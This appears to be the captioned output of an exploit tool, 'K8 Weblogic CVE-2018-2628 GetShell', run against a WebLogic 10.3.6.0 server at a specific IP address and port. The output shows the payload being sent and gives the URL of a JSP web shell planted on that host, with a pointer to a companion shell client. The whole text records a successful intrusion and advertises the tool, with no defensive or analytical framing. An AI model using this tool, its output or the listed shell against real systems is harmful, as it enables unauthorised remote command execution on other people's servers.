 K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 47.103.117.169 Port: 22312 GetVersion GetShell
Result:
Weblogic 10.3.6.0
Weblogic 10.3.6.0
sending payload
getshell...
Shell: http://47.103.117.169:22312/bea_wls_internal/wlscmd.jsp
Please use the k8fly connection k8cmd shell
End